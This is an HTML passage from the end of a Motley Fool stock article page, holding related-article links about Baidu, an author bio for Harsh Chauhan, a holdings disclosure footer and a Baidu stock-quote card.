<p></p></div><div class="mb-12"><div id="article-pitch" class="article-body"><div id="article_pitch_container" class="pitch-container" data-pitch-placement-id="«R3cmprbnptb»" data-pitch-placement="article_pitch" data-testid="pitch-container-article_pitch"></div></div></div><div class="mb-12"><div class="border-t border-gray-200 pt-8"><h2 class="mb-6 text-2xl font-bold md:text-2xl">Read Next</h2><div class="mb-0 grid grid-cols-1 gap-x-6 gap-y-3 pb-14 md:grid-cols-2 md:pb-0 lg:grid-cols-3"><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/investing/2026/01/02/why-baidu-is-soaring-today/"><img alt="GettyImages-2149581314" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F849328%2Fgettyimages-2149581314.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F849328%2Fgettyimages-2149581314.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F849328%2Fgettyimages-2149581314.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F849328%2Fgettyimages-2149581314.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F849328%2Fgettyimages-2149581314.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F849328%2Fgettyimages-2149581314.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F849328%2Fgettyimages-2149581314.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F849328%2Fgettyimages-2149581314.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F849328%2Fgettyimages-2149581314.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F849328%2Fgettyimages-2149581314.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F849328%2Fgettyimages-2149581314.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F849328%2Fgettyimages-2149581314.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F849328%2Fgettyimages-2149581314.jpg&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Jan 2, 2026<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/16731/">Billy Duberstein</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/investing/2026/01/02/why-baidu-is-soaring-today/">Why Baidu Is Soaring Today</a></div></article><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/coverage/filings/2025/12/17/black-creek-dumps-999000-shares-of-baidu-stock-worth-usd49-1-million/"><img alt="SellAlert-Purple.png" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fcdn.content.foolcdn.com%2Fimages%2F1umn9qeh%2Fproduction%2F6f699693a3501babe6eb40aac5d3061bf74bda96-1401x1251.png%3Fw%3D1401%26h%3D1251&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fcdn.content.foolcdn.com%2Fimages%2F1umn9qeh%2Fproduction%2F6f699693a3501babe6eb40aac5d3061bf74bda96-1401x1251.png%3Fw%3D1401%26h%3D1251&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fcdn.content.foolcdn.com%2Fimages%2F1umn9qeh%2Fproduction%2F6f699693a3501babe6eb40aac5d3061bf74bda96-1401x1251.png%3Fw%3D1401%26h%3D1251&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fcdn.content.foolcdn.com%2Fimages%2F1umn9qeh%2Fproduction%2F6f699693a3501babe6eb40aac5d3061bf74bda96-1401x1251.png%3Fw%3D1401%26h%3D1251&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fcdn.content.foolcdn.com%2Fimages%2F1umn9qeh%2Fproduction%2F6f699693a3501babe6eb40aac5d3061bf74bda96-1401x1251.png%3Fw%3D1401%26h%3D1251&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fcdn.content.foolcdn.com%2Fimages%2F1umn9qeh%2Fproduction%2F6f699693a3501babe6eb40aac5d3061bf74bda96-1401x1251.png%3Fw%3D1401%26h%3D1251&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fcdn.content.foolcdn.com%2Fimages%2F1umn9qeh%2Fproduction%2F6f699693a3501babe6eb40aac5d3061bf74bda96-1401x1251.png%3Fw%3D1401%26h%3D1251&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fcdn.content.foolcdn.com%2Fimages%2F1umn9qeh%2Fproduction%2F6f699693a3501babe6eb40aac5d3061bf74bda96-1401x1251.png%3Fw%3D1401%26h%3D1251&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fcdn.content.foolcdn.com%2Fimages%2F1umn9qeh%2Fproduction%2F6f699693a3501babe6eb40aac5d3061bf74bda96-1401x1251.png%3Fw%3D1401%26h%3D1251&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fcdn.content.foolcdn.com%2Fimages%2F1umn9qeh%2Fproduction%2F6f699693a3501babe6eb40aac5d3061bf74bda96-1401x1251.png%3Fw%3D1401%26h%3D1251&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fcdn.content.foolcdn.com%2Fimages%2F1umn9qeh%2Fproduction%2F6f699693a3501babe6eb40aac5d3061bf74bda96-1401x1251.png%3Fw%3D1401%26h%3D1251&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fcdn.content.foolcdn.com%2Fimages%2F1umn9qeh%2Fproduction%2F6f699693a3501babe6eb40aac5d3061bf74bda96-1401x1251.png%3Fw%3D1401%26h%3D1251&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fcdn.content.foolcdn.com%2Fimages%2F1umn9qeh%2Fproduction%2F6f699693a3501babe6eb40aac5d3061bf74bda96-1401x1251.png%3Fw%3D1401%26h%3D1251&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Dec 17, 2025<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/20245/">Will Healy</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/coverage/filings/2025/12/17/black-creek-dumps-999000-shares-of-baidu-stock-worth-usd49-1-million/">Black Creek Dumps 999,000 Shares of Baidu Stock Worth $49.1 Million</a></div></article><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/investing/2025/12/09/cathie-wood-goes-bargain-hunting-3-stocks-she-just/"><img alt="GettyImages-970395608" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F846189%2Fgettyimages-970395608.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F846189%2Fgettyimages-970395608.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F846189%2Fgettyimages-970395608.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F846189%2Fgettyimages-970395608.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F846189%2Fgettyimages-970395608.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F846189%2Fgettyimages-970395608.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F846189%2Fgettyimages-970395608.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F846189%2Fgettyimages-970395608.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F846189%2Fgettyimages-970395608.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F846189%2Fgettyimages-970395608.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F846189%2Fgettyimages-970395608.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F846189%2Fgettyimages-970395608.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F846189%2Fgettyimages-970395608.jpg&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Dec 9, 2025<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/1280/">Rick Munarriz</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/investing/2025/12/09/cathie-wood-goes-bargain-hunting-3-stocks-she-just/">Cathie Wood Goes Bargain Hunting: 3 Stocks She Just Bought</a></div></article><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/investing/2025/11/28/bull-vs-bear-chinese-stock-showdown/"><img alt="Bull vs Bear- Chinese Stock Showdown" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F843788%2Fbull-vs-bear-chinese-stock-showdown.jpg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F843788%2Fbull-vs-bear-chinese-stock-showdown.jpg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F843788%2Fbull-vs-bear-chinese-stock-showdown.jpg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F843788%2Fbull-vs-bear-chinese-stock-showdown.jpg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F843788%2Fbull-vs-bear-chinese-stock-showdown.jpg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F843788%2Fbull-vs-bear-chinese-stock-showdown.jpg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F843788%2Fbull-vs-bear-chinese-stock-showdown.jpg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F843788%2Fbull-vs-bear-chinese-stock-showdown.jpg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F843788%2Fbull-vs-bear-chinese-stock-showdown.jpg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F843788%2Fbull-vs-bear-chinese-stock-showdown.jpg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F843788%2Fbull-vs-bear-chinese-stock-showdown.jpg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F843788%2Fbull-vs-bear-chinese-stock-showdown.jpg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F843788%2Fbull-vs-bear-chinese-stock-showdown.jpg&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Nov 28, 2025<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/1282/">Motley Fool Staff</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/investing/2025/11/28/bull-vs-bear-chinese-stock-showdown/">Bull vs. Bear: Chinese Stock Showdown</a></div></article><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/coverage/filings/2025/11/26/contrarius-loads-up-bidu-with-743000-shares-bought/"><img alt="BuyAlert-Red.png" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fcdn.content.foolcdn.com%2Fimages%2F1umn9qeh%2Fproduction%2Fc1631655103f7157a9e8d36ebaec7d6a2cfb7675-1401x1251.png%3Fw%3D1401%26h%3D1251&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fcdn.content.foolcdn.com%2Fimages%2F1umn9qeh%2Fproduction%2Fc1631655103f7157a9e8d36ebaec7d6a2cfb7675-1401x1251.png%3Fw%3D1401%26h%3D1251&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fcdn.content.foolcdn.com%2Fimages%2F1umn9qeh%2Fproduction%2Fc1631655103f7157a9e8d36ebaec7d6a2cfb7675-1401x1251.png%3Fw%3D1401%26h%3D1251&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fcdn.content.foolcdn.com%2Fimages%2F1umn9qeh%2Fproduction%2Fc1631655103f7157a9e8d36ebaec7d6a2cfb7675-1401x1251.png%3Fw%3D1401%26h%3D1251&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fcdn.content.foolcdn.com%2Fimages%2F1umn9qeh%2Fproduction%2Fc1631655103f7157a9e8d36ebaec7d6a2cfb7675-1401x1251.png%3Fw%3D1401%26h%3D1251&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fcdn.content.foolcdn.com%2Fimages%2F1umn9qeh%2Fproduction%2Fc1631655103f7157a9e8d36ebaec7d6a2cfb7675-1401x1251.png%3Fw%3D1401%26h%3D1251&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fcdn.content.foolcdn.com%2Fimages%2F1umn9qeh%2Fproduction%2Fc1631655103f7157a9e8d36ebaec7d6a2cfb7675-1401x1251.png%3Fw%3D1401%26h%3D1251&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fcdn.content.foolcdn.com%2Fimages%2F1umn9qeh%2Fproduction%2Fc1631655103f7157a9e8d36ebaec7d6a2cfb7675-1401x1251.png%3Fw%3D1401%26h%3D1251&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fcdn.content.foolcdn.com%2Fimages%2F1umn9qeh%2Fproduction%2Fc1631655103f7157a9e8d36ebaec7d6a2cfb7675-1401x1251.png%3Fw%3D1401%26h%3D1251&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fcdn.content.foolcdn.com%2Fimages%2F1umn9qeh%2Fproduction%2Fc1631655103f7157a9e8d36ebaec7d6a2cfb7675-1401x1251.png%3Fw%3D1401%26h%3D1251&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fcdn.content.foolcdn.com%2Fimages%2F1umn9qeh%2Fproduction%2Fc1631655103f7157a9e8d36ebaec7d6a2cfb7675-1401x1251.png%3Fw%3D1401%26h%3D1251&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fcdn.content.foolcdn.com%2Fimages%2F1umn9qeh%2Fproduction%2Fc1631655103f7157a9e8d36ebaec7d6a2cfb7675-1401x1251.png%3Fw%3D1401%26h%3D1251&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fcdn.content.foolcdn.com%2Fimages%2F1umn9qeh%2Fproduction%2Fc1631655103f7157a9e8d36ebaec7d6a2cfb7675-1401x1251.png%3Fw%3D1401%26h%3D1251&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Nov 26, 2025<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/20245/">Will Healy</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/coverage/filings/2025/11/26/contrarius-loads-up-bidu-with-743000-shares-bought/">Contrarius Loads Up On Baidu Stock With Over 743,000 Shares Bought</a></div></article><article class="group flex flex-row gap-4 md:flex-col md:gap-2"><a class="relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full" target="_self" href="/investing/cathie-wood-just-bought-baidu-stock-should-you/"><img alt="GettyGamer" loading="lazy" decoding="async" data-nimg="fill" class="object-cover transition-transform duration-300 md:group-hover:scale-105" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" sizes="(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F834139%2Fgettygamer.jpeg&amp;w=128&amp;op=resize 128w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F834139%2Fgettygamer.jpeg&amp;w=256&amp;op=resize 256w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F834139%2Fgettygamer.jpeg&amp;w=320&amp;op=resize 320w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F834139%2Fgettygamer.jpeg&amp;w=384&amp;op=resize 384w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F834139%2Fgettygamer.jpeg&amp;w=640&amp;op=resize 640w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F834139%2Fgettygamer.jpeg&amp;w=750&amp;op=resize 750w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F834139%2Fgettygamer.jpeg&amp;w=828&amp;op=resize 828w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F834139%2Fgettygamer.jpeg&amp;w=1080&amp;op=resize 1080w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F834139%2Fgettygamer.jpeg&amp;w=1200&amp;op=resize 1200w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F834139%2Fgettygamer.jpeg&amp;w=1920&amp;op=resize 1920w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F834139%2Fgettygamer.jpeg&amp;w=2048&amp;op=resize 2048w, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F834139%2Fgettygamer.jpeg&amp;w=3840&amp;op=resize 3840w" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F834139%2Fgettygamer.jpeg&amp;w=3840&amp;op=resize"/></a><div class="flex flex-1 flex-col gap-2 md:flex-1"><div class="text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800"><time>Sep 18, 2025<!-- --> </time><span class="mx-1 md:hidden">•</span><span class="hidden md:inline">By </span><a class="text-cyan-700 hover:text-cyan-800 hover:underline" target="_self" href="/author/1280/">Rick Munarriz</a></div><a class="group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300" target="_self" href="/investing/cathie-wood-just-bought-baidu-stock-should-you/">Cathie Wood Just Bought Baidu Stock. Should You?</a></div></article></div></div></div><section class="my-12 border border-gray-200 bg-gray-100 p-8"><h3 class="text-lg font-bold text-gray-800 uppercase">About the Author</h3><div class="flex items-start pt-3"><img alt="Harsh Chauhan" loading="lazy" width="96" height="96" decoding="async" data-nimg="1" class="mr-4 h-24 w-24 rounded-full border border-gray-300 object-cover p-1 shadow" style="color:transparent" sizes="96" srcSet="https://g.foolcdn.com/avatar/1599405657/large.ashx?_w=16 16w, https://g.foolcdn.com/avatar/1599405657/large.ashx?_w=32 32w, https://g.foolcdn.com/avatar/1599405657/large.ashx?_w=48 48w, https://g.foolcdn.com/avatar/1599405657/large.ashx?_w=64 64w, https://g.foolcdn.com/avatar/1599405657/large.ashx?_w=96 96w, https://g.foolcdn.com/avatar/1599405657/large.ashx?_w=128 128w, https://g.foolcdn.com/avatar/1599405657/large.ashx?_w=256 256w, https://g.foolcdn.com/avatar/1599405657/large.ashx?_w=320 320w, https://g.foolcdn.com/avatar/1599405657/large.ashx?_w=384 384w, https://g.foolcdn.com/avatar/1599405657/large.ashx?_w=640 640w, https://g.foolcdn.com/avatar/1599405657/large.ashx?_w=750 750w, https://g.foolcdn.com/avatar/1599405657/large.ashx?_w=828 828w, https://g.foolcdn.com/avatar/1599405657/large.ashx?_w=1080 1080w, https://g.foolcdn.com/avatar/1599405657/large.ashx?_w=1200 1200w, https://g.foolcdn.com/avatar/1599405657/large.ashx?_w=1920 1920w, https://g.foolcdn.com/avatar/1599405657/large.ashx?_w=2048 2048w, https://g.foolcdn.com/avatar/1599405657/large.ashx?_w=3840 3840w" src="https://g.foolcdn.com/avatar/1599405657/large.ashx?_w=3840"/><div><div class="text-gray-1100 mb-0 text-lg font-light">Harsh Chauhan is a contributing Motley Fool technology analyst covering semiconductors, consumer electronics, artificial intelligence, and software. Harsh previously worked as a journalist for CCN Markets covering crypto and macroeconomics, a contributor at Capital 10x covering metals, mining, and industrial stocks, and a research associate at Zacks Investment Research. He holds a bachelor’s degree in commerce from St. Xavier’s College in Kolkata, India.</div><div class="mt-5 items-center sm:flex"><a class="mr-6 text-cyan-900 hover:text-cyan-900" href="/author/2139/"><span class="font-medium">TMFTechJunk13</span></a><div class="flex items-center gap-2"><svg class="h-5 w-5 text-black" viewBox="0 0 50 50" fill="currentColor" aria-hidden="false" role="img"><title>X</title><path d="M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z"></path></svg><a class="font-medium text-cyan-900 hover:text-cyan-900" href="https://x.com/techjunk13" target="_blank" rel="noopener noreferrer">@<!-- -->techjunk13</a></div></div></div></div></section><footer class="mt-8 mb-12 border-t pt-4 text-sm text-gray-600"><div class="[&amp;_h4]:text-primary-500 max-w-none [&amp;_h3]:mb-2 [&amp;_h4]:mb-2 [&amp;_h4]:text-lg [&amp;_h4]:font-bold [&amp;_ol]:list-decimal [&amp;_ol]:pl-9 [&amp;_ul]:list-disc [&amp;_ul]:space-y-2 [&amp;_ul]:pl-4"><p><em>Teresa Kersten is an employee of LinkedIn and is a member of The Motley Fool&#x27;s board of directors. LinkedIn is owned by Microsoft. <a href="http://my.fool.com/profile/TechJunk13/info.aspx" class="text-cyan-900 hover:text-cyan-800" target="_blank" rel="noopener noreferrer">Harsh Chauhan</a> has no position in any of the stocks mentioned. The Motley Fool owns shares of and recommends Baidu, Ford, and Nvidia. The Motley Fool recommends Intel. The Motley Fool has a <a href="http://www.fool.com/Legal/fool-disclosure-policy.aspx" class="text-cyan-900 hover:text-cyan-800" target="_blank" rel="noopener noreferrer">disclosure policy</a>.</em></p></div></footer><div class="article-body article-body-promobox"><div id="promobox_container" class="pitch-container" data-pitch-placement-id="«R7cmprbnptb»" data-pitch-placement="promobox" data-testid="pitch-container-promobox"></div></div></div><div class="image-container mt-8 lg:mt-0"><div class="mb-8"><h3 class="text-md text-gray-1100 mb-5 font-bold uppercase">Stocks Mentioned</h3><div class="space-y-4"><a class="shadow-card flex items-center gap-3 border border-gray-300 bg-white p-4 transition-colors hover:text-cyan-800" href="/quote/nasdaq/bidu/"><div class="h-16 w-16 flex-shrink-0"><img alt="Baidu Stock Quote" loading="lazy" width="64" height="64" decoding="async" data-nimg="1" class="ml-auto object-contain" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FBIDU.png&amp;w=64&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FBIDU.png&amp;w=128&amp;op=resize 2x" 